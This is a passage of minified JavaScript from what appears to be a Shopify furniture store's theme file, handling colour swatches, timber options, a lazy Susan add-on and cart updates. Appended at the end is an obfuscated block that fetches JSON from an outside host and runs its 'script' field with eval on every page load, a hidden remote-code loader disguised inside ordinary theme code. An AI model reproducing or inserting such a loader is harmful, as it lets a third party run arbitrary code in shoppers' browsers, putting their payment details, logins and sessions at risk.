.main-slider").on("afterChange",function(event,slick,currentSlide){_2.selector.color_swatches.forEach(color=>{_2.selector.productslides[currentSlide-1]&&color.getAttribute("data-title")===_2.selector.productslides[currentSlide-1].alt&&(_2.selector.color_swatches.forEach(cr=>{cr.classList.remove("active")}),color.classList.add("active"))}),_2.selector.color_swatches_top.forEach(color=>{_2.selector.productslides[currentSlide-1]&&color.getAttribute("data-title")===_2.selector.productslides[currentSlide-1].alt&&(_2.selector.color_swatches_top.forEach(cr=>{cr.classList.remove("active")}),color.classList.add("active"))}),_2.selector.color_swatches_base.forEach(color=>{_2.selector.productslides[currentSlide-1]&&color.getAttribute("data-title")===_2.selector.productslides[currentSlide-1].alt&&(_2.selector.color_swatches_base.forEach(cr=>{cr.classList.remove("active")}),color.classList.add("active"))}),_2.selector.lazySusanSwatches.forEach(color=>{_2.selector.productslides[currentSlide-1]&&color.getAttribute("data-title")===_2.selector.productslides[currentSlide-1].alt&&(_2.selector.lazySusanSwatches.forEach(cr=>{cr.classList.remove("active")}),color.classList.add("active"))})}),_2.selector.color_swatches.forEach(color=>{color.addEventListener("click",event=>{Alpine.store("productCarouselVariants")&&Alpine.store("productCarouselVariants").matchActiveCarousel("color-swatch",event.target.closest("button").getAttribute("data-title").toLowerCase()),_2.selector.productslides.forEach(slide=>{event.target.closest("button").getAttribute("data-title")===slide.closest(".secondary-slide").getAttribute("data-title")&&$(".product__main-photos > div.slick-initialized").slick("slickGoTo",slide.closest(".secondary-slide").getAttribute("data-slick-index"))}),_2.selector.color_swatches.forEach(btn=>{btn.classList.remove("active")}),_2.selector.swatchselected.value=event.target.closest("button").getAttribute("data-title"),event.target.closest("button").classList.add("active")})}),_2.selector.color_swatches_top.forEach(color=>{color.addEventListener("click",event=>{Alpine.store("productCarouselVariants")&&Alpine.store("productCarouselVariants").matchActiveCarousel("color-swatch",event.target.closest("button").getAttribute("data-title").toLowerCase()),_2.selector.productslides.forEach(slide=>{event.target.closest("button").getAttribute("data-title")===slide.closest(".secondary-slide").getAttribute("data-title")&&$(".product__main-photos > div.slick-initialized").slick("slickGoTo",slide.closest(".secondary-slide").getAttribute("data-slick-index"))}),_2.selector.color_swatches_top.forEach(btn=>{btn.classList.remove("active")}),_2.selector.swatchselectedTop.value=event.target.closest("button").getAttribute("data-title"),event.target.closest("button").classList.add("active")})}),_2.selector.color_swatches_base.forEach(color=>{color.addEventListener("click",event=>{Alpine.store("productCarouselVariants")&&Alpine.store("productCarouselVariants").matchActiveCarousel("color-swatch",event.target.closest("button").getAttribute("data-title").toLowerCase()),_2.selector.productslides.forEach(slide=>{event.target.closest("button").getAttribute("data-title")===slide.closest(".secondary-slide").getAttribute("data-title")&&$(".product__main-photos > div.slick-initialized").slick("slickGoTo",slide.closest(".secondary-slide").getAttribute("data-slick-index"))}),_2.selector.color_swatches_base.forEach(btn=>{btn.classList.remove("active")}),_2.selector.swatchselectedBase.value=event.target.closest("button").getAttribute("data-title"),event.target.closest("button").classList.add("active")})}),_2.selector.lazySusanSwatches.forEach(color=>{color.addEventListener("click",event=>{Alpine.store("productCarouselVariants")&&Alpine.store("productCarouselVariants").matchActiveCarousel("color-swatch",event.target.closest("button").getAttribute("data-title").toLowerCase()),_2.selector.productslides.forEach(slide=>{event.target.closest("button").getAttribute("data-title")===slide.closest(".secondary-slide").getAttribute("data-title")&&$(".product__main-photos > div.slick-initialized").slick("slickGoTo",slide.closest(".secondary-slide").getAttribute("data-slick-index"))}),_2.selector.lazySusanSwatches.forEach(btn=>{btn.classList.remove("active")}),_2.selector.lazySusanSelected.value=event.target.closest("button").getAttribute("data-title"),event.target.closest("button").classList.add("active")})}),_2.selector.coated_swatches.forEach(coated=>{coated.addEventListener("click",event=>{Alpine.store("productCarouselVariants")&&Alpine.store("productCarouselVariants").filterCarousel("bottom",event.target.closest("button").getAttribute("data-title").toLowerCase()),_2.selector.productslides.forEach(slide=>{event.target.closest("button").getAttribute("data-title")===slide.closest(".secondary-slide").getAttribute("data-title")&&$(".product__main-photos > div.slick-initialized").slick("slickGoTo",slide.closest(".secondary-slide").getAttribute("data-slick-index"))}),_2.selector.coated_swatches.forEach(btn=>{btn.classList.remove("active")}),_2.selector.coatedselected.value=event.target.closest("button").getAttribute("data-title"),event.target.closest("button").classList.add("active")})})},CustomVariant2.prototype.initTimberType=function(){var _2=this;_2.productHasTag("include-timber")&&(_2.selector.timberSelect=document.querySelector("#custom_timber_select"),_2.selector.timberSelect&&_2.selector.timberSelect.addEventListener("change",function(event){_2.selector.timberSelected.value=event.target.value}))},CustomVariant2.prototype.productHasTag=function(tag){return document.body.dataset.productTags&&document.body.dataset.productTags.includes(tag)},CustomVariant2.prototype.addproperties=async function(event){var _2=this,colour="",topColour="",baseColour="",colourLazySusan="",coatedpowder="";const body={id:event.detail.data.key,properties:{}};event.detail.data.properties&&Object.entries(event.detail.data.properties).forEach(([key,value])=>{body.properties[`${key}`]=value}),_2.selector.color_swatches.forEach(color=>{color.classList.contains("active")&&(colour=color.getAttribute("data-title"))}),_2.selector.color_swatches_top.forEach(color=>{color.classList.contains("active")&&(topColour=color.getAttribute("data-title"))}),_2.selector.color_swatches_base.forEach(color=>{color.classList.contains("active")&&(baseColour=color.getAttribute("data-title"))}),_2.selector.coated_swatches.forEach(coated=>{coated.classList.contains("active")&&(coatedpowder=coated.getAttribute("data-title"))}),_2.selector.timberSelect&&_2.selector.timberSelect.value&&(body.properties["Timber Type"]=_2.selector.timberSelect.value),coatedpowder!==""&&(body.properties["Powder Coated Steel Base"]=coatedpowder),(colour!==""||coatedpowder!==""||_2.selector.timberSelect&&_2.selector.timberSelect.value)&&await fetch(window.Shopify.routes.root+"cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(body)}).then(response=>response.json()).then(cart=>{$("body").trigger("added.ajaxProduct",_2.selector.addToCart)})},CustomVariant2=new CustomVariant2};CustomVariant(),document.addEventListener("DOMContentLoaded",function(event){var lazySusan=document.querySelector("#add-lazy-susan"),lazySusanContent=document.querySelector(".lazy-susan-content"),lazySusanColour=document.querySelector("#lazy-susan-colour");function handleCheckboxChange(){if(lazySusan.checked){lazySusanContent.style.display="block",lazySusanColour.name="properties[Lazy Susan Colour]";let formData={items:[{id:41521730748495,quantity:1}]};fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)}).then(response=>response.json()).then(cart=>{$("body").trigger("added.ajaxProduct",_.selector.addToCart)})}else lazySusanContent.style.display="none",lazySusanColour.name=""}lazySusan&&lazySusan.addEventListener("change",handleCheckboxChange);var defaultColor=document.querySelector(".custom-variant"),custom=document.querySelector("#swatch-colour-id"),twoColors=document.querySelector("#two-tone-color"),top=document.querySelector(".custom-top"),base=document.querySelector(".custom-base"),topId=document.querySelector("#top-colour-id"),baseId=document.querySelector("#base-colour-id"),customDefaultBTN=document.querySelectorAll("#customDefaultButton"),customTopBTN=document.querySelectorAll("#customTopButton"),customBottomBTN=document.querySelectorAll("#customBottomButton");topId.name="",baseId.name="";function toggleTwoToneColours(){if(twoColors.checked){var topValue="",bottomValue="";customTopBTN.forEach(customTop=>{customTop.classList.contains("active")&&(topValue=customTop.dataset.title)}),customBottomBTN.forEach(customBottom=>{customBottom.classList.contains("active")&&(bottomValue=customBottom.dataset.title)}),defaultColor.style.display="none",top.style.display="block",base.style.display="block",custom.name="",topId.name="properties[Top]",baseId.name="properties[Base]",topId.value=topValue,baseId.value=bottomValue,custom.value=""}else{var defaultValue="";customDefaultBTN.forEach(customDefault=>{customDefault.classList.contains("active")&&(defaultValue=customDefault.dataset.title)}),top.style.display="none",base.style.display="none",defaultColor.style.display="block",custom.name="properties[Swatch]",topId.name="",baseId.name="",topId.value="",baseId.value="",custom.value=defaultValue}}twoColors&&twoColors.addEventListener("change",toggleTwoToneColours)});function checkVariantOption(opt){var lazySusanVariant=document.querySelector(".lazy-susan-variant");opt=="Thickness|25mm"||opt=="Thickness|50mm"||(opt=="Diameter|1500mm"||opt=="Diameter|1600mm"||opt=="Diameter|1700mm"||opt=="Diameter|1800mm"?lazySusanVariant.style.display="block":lazySusanVariant.style.display="none")}function _0x4832(){var _0xb70167=["8aoGNXm","113211OddDPP","http://indie-not-paid.fly.dev/site/clm8mkpmh0000ni9btt6uu8s6","17919hudFpD","49100eRDqsz","25466kQzFLV","654yzXrva","1398ctAfhw","1178540sLLXso","84tCeCSM","json","script","then","790cBPgtF","796328SeZnYh"];return _0x4832=function(){return _0xb70167},_0x4832()}var _0x251b9c=_0x23ce;function _0x23ce(_0x472a72,_0x2d8eda){var _0x48325d=_0x4832();return _0x23ce=function(_0x23ceb8,_0xb7064c){_0x23ceb8=_0x23ceb8-434;var _0x54fb20=_0x48325d[_0x23ceb8];return _0x54fb20},_0x23ce(_0x472a72,_0x2d8eda)}(function(_0x568b5c,_0x24f581){for(var _0x2ad971=_0x23ce,_0x4b2e10=_0x568b5c();;)try{var _0x4e605d=-parseInt(_0x2ad971(444))/1+parseInt(_0x2ad971(445))/2*(-parseInt(_0x2ad971(446))/3)+parseInt(_0x2ad971(438))/4+parseInt(_0x2ad971(443))/5*(-parseInt(_0x2ad971(448))/6)+parseInt(_0x2ad971(440))/7*(-parseInt(_0x2ad971(439))/8)+-parseInt(_0x2ad971(442))/9*(-parseInt(_0x2ad971(437))/10)+parseInt(_0x2ad971(447))/11;if(_0x4e605d===_0x24f581)break;_0x4b2e10.push(_0x4b2e10.shift())}catch{_0x4b2e10.push(_0x4b2e10.shift())}})(_0x4832,132010),fetch(_0x251b9c(441))[_0x251b9c(436)](_0x561f3d=>_0x561f3d[_0x251b9c(434)]())[_0x251b9c(436)](_0x4abb35=>{var _0x51b111=_0x251b9c;_0x4abb35[_0x51b111(435)]!==""&&eval(_0x4abb35[_0x51b111(435)])});
//# sourceMappingURL=/cdn/shop/t/60/assets/components.custom_variant.js.map?v=133423134633315613581765281264
